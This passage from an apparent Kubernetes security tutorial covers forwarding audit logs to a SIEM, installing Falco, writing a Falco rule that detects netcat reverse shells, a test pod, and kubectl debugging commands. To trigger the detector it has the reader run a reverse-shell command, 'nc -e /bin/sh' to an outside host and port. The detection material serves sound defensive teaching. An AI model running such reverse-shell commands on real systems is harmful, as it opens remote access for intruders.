
/var/log/kubernetes/audit.log file.Audit logs play a crucial role in monitoring and securing the cluster environment. To fully utilize the collected information, it is recommended to send them to external SIEM systems. SIEM systems allow centralization, analysis, and correlation of logs from various sources, enabling faster detection and response to security incidents. Examples of popular SIEM solutions include Splunk, IBM QRadar, and ArcSight.
At this part of the text, I encourage you, dear reader, to experiment with the Audit Policy configuration to best address your needs.
If something goes wrong (and I guarantee something will go wrong...) while defining the audit policy, the command will certainly come in handy.
I wrote this in the chapter about gVisor, i.e., we are doing a lot of work here to ensure that our environment configuration is as good as possible. However, we still cannot rule out the case where something bad happens, e.g., an application we run in our cluster is successfully attacked, and a bad actor can execute their code in the container context (e.g., due to a Code Injection attack). Therefore, we must find a way to monitor the cluster for suspicious events that may indicate the occurrence of an undesirable event.
An example of a tool that can help us with this is Falco. It is a tool for monitoring and securing containerized systems and hosts in real-time. With Falco, you can detect suspicious and dangerous activities in, among other things, Kubernetes clusters and operating systems, analyzing events at the kernel layer. Falco works by defining rules that specify what behaviors are considered suspicious.
We will install Falco on the worker1 node, where we will then run a pod that will deliberately generate events that could be considered suspicious. According to the instructions, we need to issue several commands (Listing 104).
multipass exec worker1 -- shell

curl -fsSL https://falco.org/repo/falcosecurity-packages.asc | sudo gpg --dearmor -o /usr/share/keyrings/falco-archive-keyring.gpg

echo "deb [signed-by=/usr/share/keyrings/falco-archive-keyring.gpg] https://download.falco.org/packages/deb stable main" | \
sudo tee -a /etc/apt/sources.list.d/falcosecurity.list

sudo apt-get update -y
sudo apt install -y dkms make linux-headers-$(uname -r)

# If you use falcoctl driver loader to build the eBPF probe locally you need also clang toolchain
sudo apt install -y clang llvm
# You can install also the dialog package if you want it
sudo apt install -y dialog

sudo apt-get install -y falco
Listing 104. Steps necessary to install Falco. Source: https://falco.org/docs/install-operate/installation/
A few moments after issuing the last command from Listing 104, the Falco installation process ended as shown in Figure 95.

If we want, we can confirm that the service is running correctly by issuing the sudo systemctl falco status command.
It is time to prepare the appropriate configuration. By default, the configuration files are located in the /etc/falco/ directory (Figure 96).

The file that will interest us the most is falco_rules.local.yaml. This is where we will add the rules found in Listing 105. I also recommend reading the contents of the falco_rules.yaml file, as it contains many example (default) rules whose structure and syntax can inspire us to create our solutions.
- rule: Netcat Remote Code Execution in Container
  desc: Netcat Program runs inside container that allows remote code execution
  condition: >
    spawned_process and container and
    ((proc.name = "nc" and (proc.args contains "-e" or proc.args contains "-c")) or
     (proc.name = "ncat" and (proc.args contains "--sh-exec" or proc.args contains "--exec" or proc.args contains "-e "
                              or proc.args contains "-c " or proc.args contains "--lua-exec"))
    )
  output: >
    [reynardsec_falco] Netcat runs inside container that allows remote code execution (user=%user.name
    command=%proc.cmdline container_id=%container.id container_name=%container.name image=%container.image.repository:%container.image.tag)
  priority: WARNING
  tags: [network, process, mitre_execution]
Listing 105. Example Falco rule detecting the launch of netcat. Source: https://sysdig.com/blog/reverse-shell-falco-sysdig-secure/
This is a rule that detects the launch of the netcat program (ncat) to establish a so-called reverse shell. Let us save it on the worker1 machine in the falco_rules.local.yaml file (sudo vim /etc/falco/falco_rules.local.yaml).
The last step we need to take is to prepare and launch a pod that we will use to simulate malicious activities. An example on which you can base your work is presented in Listing 106.
apiVersion: v1
kind: Pod
metadata:
  name: suspicious-pod
spec:
  containers:
  - name: ubuntu-container
    image: ubuntu:22.04
    command: ["sh", "-c", "apt update && apt -y install ncat && sleep 3600"]
Listing 106. Example pod to be used to verify Falco's effectiveness.
Let us bring the pod to life in the standard way, and then on worker1, issue the command tail -f /var/log/syslog | grep reynardsec_falco. The next step is to issue, for example, in a second console, the commands kubectl exec -it suspicious-pod -- bash and then nc -e /bin/sh reynardsec.com 1337 (Figure 97).

Immediately after issuing the ncat -e /bin/sh reynardsec.com 1337 command, we should notice that a new event has been logged, informing us of the suspicious activity. It looks like Falco is working as intended!
Falco logs to syslog by default - I recommend reviewing the collected information to understand how many interesting (dangerous) events Falco can catch.
Debugging issues with a Kubernetes cluster and its components can be performed using various tools and commands. Below are some basic solutions based on kubectl describe, kubectl logs, journalctl, and others.
kubectl get nodes -o wide
kubectl get all -A
kubectl get pods -A -wkubectl describe <resource type> <resource name> -n <namespace>
kubectl describe pod testpod -n default kubectl logs <pod_name> -n <namespace>
kubectl logs <pod_name> -n <namespace> -c <container_name> # if the pod has multiple containerskubectl get events -Akubectl get svc -A
kubectl get endpoints -A
kubectl get networkpolicy -Akubectl -n kube-system get pods
kubectl -n kube-system describe pod <kube-scheduler_pod_name>
kubectl -n kube-system describe pod <kube-controller-manager_pod_name>sudo journalctl -u kubelet # to be executed on the selected node sudo journalctl -u docker
sudo journalctl -u crio
sudo journalctl -u containerdkubectl exec -it <pod_name> -n <namespace> -- /bin/shkubectl cp <namespace>/<pod_name>:/path/to/file /local/path
kubectl cp /local/path <namespace>/<pod_name>:/path/to/filekubectl top pods -A # requires active Metrics APIIf you are interested in learning more about Kubernetes security, I refer you to the following resources:
The text you have just read will definitely be updated. Unfortunately, I could not develop everything right away. I plan to add the following elements sometime in the future:
If you feel unsatisfied, I recommend checking out the following resources:
What else do you think is missing here? Let us know in the comments.
| Revision | Date | Comment |
| r1 | July 02, 2024 | First version of the text released. |
Have you noticed a mistake? Let us know in the comments or contact us. We will be updating the information contained in the text.
Would you like to support ReynardSec? Find us on Patreon!